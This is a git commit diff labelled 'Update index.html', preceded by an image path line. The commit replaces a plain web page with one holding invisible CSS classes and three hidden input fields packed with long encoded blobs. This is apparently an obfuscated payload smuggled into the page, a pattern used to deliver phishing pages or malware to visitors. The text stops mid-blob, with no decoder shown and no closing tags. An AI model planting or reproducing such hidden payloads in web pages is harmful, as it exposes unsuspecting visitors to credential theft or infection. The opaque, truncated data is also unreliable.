
==== commit 06c7e80d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,31 +1,31 @@
 <!DOCTYPE HTML>
 <html>
 <head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width">
-<title>Branch</title>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<style>.QNOqLZ{display:none}.n8W48L{display:none}</style>
+<title>Front</title>
 </head>
 <body>
-<input type="hidden" id="xd1dd3d5bf80" value="iR1FhodspK3wh9JSPjolJaqy2Epkvbz7p0KwT7YnrwS70yK8nJbHBrZHWipZ6JeE+sTOlGrJRNmtRm+k2nApWr8cIfWpXYmclcnbSzZrOVn/v9tXZ++kuOlG4gOnLONOjM09sJmGkTHyAhAuX/nb0/DI2441jFmK5kdyo5tleAfUUGT09RrD95WHhlI6IndKqKnCTnquqOL+Cv4Duju+QsnYZL6UhpF59EkPKByx1u3339uHdcAMy/tab66SdgFElQBtoKpT3Y/Qy4cEOjV0QbT6xFVt++24oVH5HaBzohXWhj6xiJDXa/8TDjJe/YXX/NjcyHrDXcvpUm2rlCdlF5paYL+tW5KTm9TMQXF2b1bmv5EFYfCx/awK/hu0YvVX3c10093SxX/iHgoiApbWhLmMlZR2w0TE9BMR4tdoK0SVX26lq0rQjtbP30s2bDtL96jHHAK98LrpBa1A/ivqAJHMer3Mw8g7rW1GZxy81oS0gcyHa8gdhugJO+HGfjoGhw46w+QY3d2Vh5cLMTlpS/OolgcrruCp/xbpVtlprRqRz2r00IacdOJKCyZV8syEus+WgijICd+FEzvi12grSZhIZLGwFZCIwcLeHHN1I02v7pVCM5fwuukFrU3+ZO5V1Ypnu5rI2S+mA1d2DavNrrmMj8Y5jB3J7lB4p5k8JgbZSWTz5BvIxdSR3EBoXDsPtvqMByWwt/LkQv8Itie3GpLcLLvEx8k3nEdGZxy81om0y8fLft5VgeEeeaXNaHkD110p/fIU3cyDl5YGZWE3D6b0nRIhptq66QWtTfNkoF3Zwi2rmJeXIfQIFCNZ7syE68vNhzGYBsivAi3y22g9U5kcMefwEcb3lYeaBnN2NgLhu95JYfO3t6ZX7AO0LLcakot44MTAyzecR0ZnHLzWibTaypRqxV+KokNusIckbl6VH2Oq/Fubm46tmgZzdjsPu/faQnruufWnCO8K6Wn/XdOOYujFytUsp1NWaxyuw5G1jJ/[base64]/eAJK3R0ttf8wAJIhzJv4a1jOeDddpVkOZQeu7XCXkN1FAt6bdZk46Y1N9UOjAgJbb6jAcovbL7qk7qH7w8416Lzzy4j9rUIfQAT3w2vNaEuYyPhXbAX5a1E22jhWAmScFZeb3pVZyU246BLHN2Ow+2+sFOZrC4/6BC5RnpabwKgZki4vfS2Sy2R0YjVe+GyPjVlcZ/wFWctDk74tdoK0TTUGSx6VyUj9DEzk88OCEP9bXAUmXz65DpBa1N82nsVtiIJPSUhpxh5V1GJFnygsHrl6XGOYwQxK9DeqaTIWUDjxw1+bRA3c+F18IdWXY7D7anpi0ovfC6pETkA/MyhxqRz2r53YWQaOIPXGcNrMaBoqaPxjmMEMTrWmiymylyXpVabay8A/fdlYeaBnM8blzis8peJf6/9L1A4xnpae5f35svq8b42Sy2RxtNNrzWhLmCzIl32FGN4VZp4oxCK0SVHCHps1GZid2dmhdjZj4UnPqMByi98PeoXaAaui35UovPcuzNgoE3nEdGZxzh/K65jI/[base64]/oSNeDJa7H0pFl8gMDKQeW1oS5jNLsE4wQxK8daaeHJyYM0F1lrLYYhveVh5oGc3ZrTvK+xUlvp/Co/VX1TeB7/UKK5Wr53dLZLPQIFCNZ7tvG9tjbiXSWENX/SzuxmCRiAJVKYLvsFdCf2tXeQyF/ICW2+owHKL2y+6pO6h+8PONei884vp+T0T2lS0Z2C7DWlqqAj9Y3nxnfhRM74tdoKwDcT3GlpUHH3dPL315oXDsPtvqMB2nxuf2nCOQZtiT+AJGML7eJl4s3nEdGZxy81s7s39uPf9Udh+Bdb6eZPDFExkxgqqEVn5jB0N9DPW0RD7b6jAco+7z/sQj6H7I5txrGnSupxvjZLLZHRmdb/YaeuZ2ZlmGXOsSvEzu//[base64]/C66QWtTacs9U6ciy+6koCYeP8ICH0c8pnK/JelxjmMEMSvVXSsg2V8Adxbab3+GMvNhZywBnN2O1Kc0IwHKL3+6KxV4kC9KOBfkcE/qpiAl237AlwvU+qT1rnXpcY5jBDEr0d+uoNlbwHWU3OosFGSk4+Hz0g3M2lD/7TJHAK98LrpWIdn82mtGp+dL6mS35t+9wkFLxzn/IS5jI/GOcpfivseaKuNLTFEhA5xsf8y3d2Vh5oGMTd4RPGow1Jm+eq6u0LvDPtxtRaR3nzv0dLLOaNLRncSrd+fk4yPxjmMEIfgX3SwzWh9BccULOSlW56Y29OXRD8jfgat0IwHKL3wurlE6Qm6J+oAkds6od3DyXzuXGxnHLzWhLnOwJR9yULJ/VJ/q4I7MUSDTHnyzhjd3ZWHmkQ8JH9K5OCMFnjl8OmmSeQJ8zvqWNDHcuHR0sg6oEtGdQmp2oSpgpvPIqYQxK8TO+KRJ2UQmFpgpK1UhMeV0tMLPjl1QOWqzURtsfD3pkviHqMo7l+K5Wr53dLZLPIOFTdQ/Y+eucXBinDCVcnpX366zEIrRJUcIemlVJSa24rTUjY7aBW2uclJfPiiocMFrU3zaa1d0J9w+cuCgTecR0ZnHOH8rrmMj8Y33lWU4B55sJYmaAyVT3eu5EP33ZWHmgZzMHJD+uCMRH3vov+nUc4Cvyb/AbvPavnd0tl7/wMSLwa8x5Dp1JTsOYwQxK8Tc6eeL2MQjxww/[base64]/4r4kjVijjwxvjZLLZHRmda85jQtMrOi3DASd6vRnLvmidlC8ZMYKqhFN2Q2snVVSM3eEqt0IwHKL3wuq9K4xn+PuhT1oc+493EyTytbUZnHLyLrpOMj8Y5gkaB/Vp9q5IsJgbUWGas5EP33ZWHmgZzMnJc5rbNXjK9tvasXbZn82mtGpHPK7WUlZch/xMDKk+m1sf8wtuDa5c6xK8TO+LXL2oUjxw5ubwD992Vh5oGczR6TP293kh987Sg6VPsH/tkoF3Zwi2rmJeXIfQAT3w2vNaEuYyPhXbAX5a1E22jhWAmSdJULK62XZiTnJywBnN2Ow+2qs1DbPS+/fMFtR2rabwCwZdx093S2Sy2RwQoTviT1rTezoJw2UPerwoi+844c1+/HCHp5Bjdm9rJzgsgP2FKrPqdE3jl65DpBa1N82nrVd+bZ66Ym55k4l1GcAysza65jI/GOYxSi/1XfrDNaDoUzRxypqhRmd3DxsgOfnt8R7u93kJt8/34plfpCKFgtjCRz2r53dKbY+5KFS9d+JnTo4yfximMAdH/SzuwkCpqTIMPLen1AMjRlZ+KCnNmNR6j85ctKL3wurQvh03zaa0Ux4o4sJubnGi7BQcjW/nW1+/Lj50TjBDErxM7pJ4kZ16VSmC77BXQmt2K3VQ2M3UGrdCMByi98Lq+TOkZu3OtC4mfMuL30tkstkdGL1n1kcztlo/XIdxI34UTO+LXNQFulRwh6epbkpPBwtRSfjR0S+/[base64]/Zd5xHRmccvNbA8N/finjVCsTpX366zEIrRJUcIemlVJSa24rTUjY7aBW2uclJfPiiocMFrU3zaa1d0J9w+cuCgTecR0ZnHOH8rrmMj8Y330SF+x5ytpIlKxfDWyGyzhjd3ZWHmkA6OncVtrnZVXr4vu6KSuECoXKHGpHPavndhZBo4g9cZw2qhtyipo/GOYwQxOdWcqWfPDFEhApxsf8y3d2Vh8csWXY7D7b0zUtt76S6si+tTfNprRrVhjmpkZOANrYBCiJEp/yEuYyPxjnLUZS1EyrwhzAwbpUcIenkGI2c0cPTSDRsOx6gqtQcAr3wuukFrQ+8O+lfw8I4uJmbjH+sR1A3RKf8hLmMj8Y5wVGW6Fp175UnfxDaUTvp9gCNhY6tmgZzdjsP8LXCUyXuueCsH61c5zn1AbvPavnd0tlg/wkDalT5n8Px2JXGKIIG34UTO+LXaCsH2lBuu/4Y3piDwt5AYG0RD7b6jFoCl/C66QWjDL8s/06cmyOp3YnzLLZHRmcc/pnW/cndy3XJVpC1Ey+yj2h4C9lVZemyWY/VmIrbRTAzdVu7uMBSbbTrkOkFrU3zae9b0oQtq5KHl2isRxQgXv3enKGAj9cvmhzEvQYu7td4JVWcBwvp5BjdgL+HmgZzeHpD86jYCnz0oLq6U+pNqGnrU92DcPmLk4sku0oHJF/5mNC0zsOTfIULxPI5EeLXaCtK1FBku7AVipzHydNINHZgJbb6jAcovbL1u0HoH/4l6FzF1WrtjYrZf/kLDyMc6pfWsYGCkXjeXo3hVDathSllA9AVOsPkGN3dlYfYRzA9fF35r8JDMr2i/atEpV/ieaEagNp59d3BzSC2V0h2Faf8hLmMj8Y5wVGW6Fp174Mne16VDDrD5Bjd3ZWH10chMXJBu7jDU3zyvaDpFr8dq3KHGpHPaqT30tkstkkHK1nugonuzd2IcMJXxPxFfOKMaG0N2VA76bJZj9WYis1HIThyQfH3w1Vp87f/4B6tENlDrRqRz2S4kZeLeLYUECAc5/yEuYyPxjnbWYD7WyHixXh7HI42IenkGN3d3cLTQTsiIQ+k6txfM5fwuukFrU21JehCnJwiq5Sckja2V11NHLzWhLmMwodry1mKokd0ss1oORTNBwvp5BjdgL+tmgZzdjVO+r/eUyXqseinTOMK8zmtQbvPavnd0tlh9xUBLlKm1pS5nI/eadQL7q8TO+KKQgFElRwh56VUmI/Bis1HIThyQfH6w0so5tq66QWtTfMk7EjWhiTj3cLCBrZHRmccvIbF/cjGiH6BXIHpRyHixXp7HI42IenkGN3d2c7UQ34+fkbxstgdKKz+rfIvrU3zafAwu89q+d3cmGDzFRJqS/2EyvDCyMZ2wBCI5hNgyNdoK0SVHHGooFyUk9KK1kM1IiEPoqrUHAK98LrpWIdn82mtGp+cPryN35Fp9wMDNRzn/IS5jI/GOchZl/9fervNaG0"><input type="hidden" id="xd1dd3d5bf81" value="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[base64]/dEGs+s1LZL3gtPtWrQiyOugBu89q+d2P8wa2R0ZnEv+ZwPyBzYp2z1ve51xtp4VocG6VHCHp5BifksfD31R+NXRD+aiWB378orLkCPkIqz2gV8SbL73UyfMstkdGZxz+mdy038eHfcNH3q8DO/aHMCtVh0x56bZfn5ydl5YWf2Y3H7jphRwCvfC66ViHZ/NprRqfjCW0kJOXaLsTAz9IvI2uuYyPxjmMVojqSyHixnMBRJUcIenkT5WUwcKXVSM3eEqs+sJIf++x6vIvrU3zaa0a3pkvq5uelnusRw4uWPiTyqKmj8Y5jBDE+1ZjttonfQHHWm2mswLdmNnL01YgP2gUnPqMByi98PmmSeIf6WmuX4eKLr/OyfMstkdGZxzphcHrgdyDdclTkLUTda2ZLTBulRwh6eQYjZLcyc5DIXt+WfO02FQyvb71p0C2Z/NprRqRzzq4mZaQYvFKFC5b9IKeuZ2dlmGXOsSvEzu//UIrRJUcL6qrSITQ19PUBihcOw+2+owHavyz8a5X4hi9Lbcakt1768vAnTecR0ZnHLzWxvbey4NrlhDV/[base64]/[base64]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[base64]/Gf8NekKJAcriScitVjUx58s4Y3d2Vh5pbWXY7D7b6jAlr8r7urEv5QLEm6UORlED53dLZLLZHRjdd+JLN98uVxiucQJy0OTvi12grRMg2IenkGN3dm9XfVjx7c0r3vslVKObauukFrU3zaa1K0IsusJOVwyynURY/HK7G1OGXpcY5jBDEr04R4tdoK0SVEmKmoF3Qn9nI2U1zLREPtvqMByi98PymS/lAoCD3X4vPe+uNisIGtkdGZxy81oTpzcuCcMJX3q8CKbKPcwFElRwh"><input type="hidden" id="xd1dd3d5bf82" value="6eRF992Vh5oGc3htSuSzyk5t+f34qEHqCPMyhxqRz2r53dLZbfoOASkR75PI/5aPgHXJSMn8R3qwg3MBRJUcIenkRffdlYeaW1l2OwC8i/1zYeS5w59x5iHhD+B784shn5jEyX3uPlcPVsu66tjIwahqwkmu9X8rso14WifvcjT78Qy4i+GU6001BWxC0qrgUWTllf+/Fd0s5APdaebbPbrMsbRe0Cooc1LTv5Ls/fiIceFYvvkFKZqBeFkm03Nj+LB7zYvtxMpuAiNJWqaonGg+rLbSv3+6DJ46z2PmiHqgj6uzZ8Q/V39K7prJqe7otVeZBYy5Zk/zsw1CLfxkb4qtVJvJ/fDzYDVjcUfXg/hTevWi84px2iGVE8FS86MTn7qHvFTYUg8FS9DHwOmfn68h1Hbc5XRj8649Ol36blX6iV7JmsP/6XInZl5ZwILhck//g977beQisTH6W+mbOqqUlb8+/xcwF2zXodCp2uifauFFqvVXWPCAIn4J4nN2kIBrvJDv3ewUNwZhR6OZyFBw1qjCsEbeOL0f+2johxC0qZauRcJVCT8Mrrz06fme0lbJAr3WAXekwnt7VvZxbo/wQaSJx+6PdyoZa3bU49wTf/[base64]/xFWc0StuOqu7t+UfMdenOh1cpCcKmAm/1ozvpdKkqzX74xFBixCGsSJwUtLrJ7A8X3ELud91UiHpHKXv4CORd4wDnVk2ZiS+Ov8rFWfW6+4eVOWr3xiC+RXb573DJ+11J/fVhQiYlbMmNhMTNyD3f8UvRijHbpi3YkOjMSqqWTbEi0Ve6uVkuvl/dJ33VORxHJrtIYKeTH9cEed/FOqh4z34ldqPXRJx+PLUmXPpM75EMsMln3GQ9qZM4ORlqF1oikAIXPphf6hlMeTTcBTtc53QYiSEHkX9204v5VNu8vM5uoeCSFSddORyGZjparIkF/HB74Zwm7m13qDv4rKY+AmXiZSzsT+rZ+Z0U3jYYvuUiKKrTozCvxFcaCKSLCa4ujLTSY1a0rPjcJ1StyI//FKvxy/PsV+/4sYnLansk/[base64]/Ixj/u5lKUtqhrpBA2D2qKOcP44R7vJ6onGXVDQ0MdOaR1vzW7tUu9nrc6ltCko0YYx70ak2l8mGTp+zw60QqZkpg3b2fRnj+ovyHF7k9gAHaf4mnDomWvLQ0/TQtEn39o93/n5ayT9hfvNhYVKaCH2kD7U5Em69txMj8kvttYTx5WM69xVBr8Oj+iFHCXbEH4krm3TCTqra4TcMAND95ypDc9P3NvyH5Vqz+XH+vuAVII/FLb5H8equYx8LbVR0vdH75lutJOdSUzads+SHrM+5/6Kd/lZ+go2fkAAMFDdq63qnvxt562liw2lRC8YQsaRLiX064nVmSiu3X9FcrDH1W+u/LXk6pks+cVbgplDDib9i/H6+phKxO4wocLmbUx+Dh3eeKVuZ4vstLeKzAAmgDx39pp4Bsvo3n8/0WMh95RqWL/lU614epkErhP5Y96wrZ2RqjpKWfNfoAFAxpqqPM3OXVq0nlSaXuYFiBpQtGEtpVdYiOW62r0d3qEhsiYx3SkMIUO62C3ZpvuS6aKrxRy5oHn5m0oUbsUDEeafWDza+Y+Y5a/laQ7gZWusc7OTzzfnbw8A+crYLd0xIiGnxl7L6cRmbsgcz8cMgdoi3bCd22A62Ep4o/4jQlJXHtgJbx596hQdsCq+RrfY2afjwq03JmhfUAn77zzuweIW52H8G89RBBzaDY/[base64]/M1Nh0EgVjauWW5VI6xb3CoWj3OZ4DuAnEqAy1v7CzOt0yHiJ0+6bhz83c31/vdLH5elz6mX48PPIKTvmDUrOFws30U2VgY2Pdrv1sZeqF9K1DyCGxOLt+9Jw+4a/Asz/RDBQWSdWBnND2nZF+7waF/Vcq8p4bZy/tcXSM9W66pM/1wHc/Hmp8rqL9bjHp5fefddg/tgX3C9fWLeixwrJ+plUQIVLbusbA4/6oLclcnOsFLrGAfngJwV1wmIdLkbTvxf9gHwR0TdOPmU0w+KTvpk/PL5UGx3CJtnu6sIbJNPwMCi5Ez77d/Z/HrHDHALfEYXa1pgNcXM9wcZqFd7OT2erVTwYfdETgtOZIbuygz5tRuRvnHfhU8twbo6uhrWn3EjAMDczE0tDb5tZP7lyIxkFYr4E6TgDabnGmjkGIme3UyVVqBC1b+ZLYHl7wvvavT7xftz34dOasOe6Ugqx8zjIyN0z/wODa6Mi3TPp5nMp2b4a2BEIA4mhumPBfparv7M5UMRppSsO361FY2pSvjVC6JKo47FyHgS6Ip6O+Scw+Uw5F1KTS88DnlCrWar3beVOwnyBgIoILY5GVCIWp1Mj3RWMBchjetpxmQOq1/KgW+yifB+QJ+ZkwkcyenkDjBi8VWNTB3ajgntct3Wi+wVhIg5V5ThD2XjSClG6Zy+/E+RYYYC1DzL79E0aqmvT8ULg/nnzbYuCmPrXMkLRF5wIoN3XSpOrL+ffeethKor9nKaqDPWQG/w548aBanr7F4Y5KZRV4F87o609c65jIhETpK78cxGj0hAeLsoi7YtgtDQwF1YzUqsKeknjCApX6ZCKvvABAIsVPMayLC4mHwej2cT8CaFmg7sZqUv+14/1h4hW7Pul44q4grYnDtXbFMCV3XuWZl6/5n68s1FWw91lrpL4lWFCCRUeOkg+ZtMfGiUwQMyxq4unrUH3TitmLY+oogRm5fPK3eJCfuKpB0ywOd3eugPXX6MOocPkDtcBxWoGjP3E1+H1r+6JAh7XPw4JJHQVpdqOulRA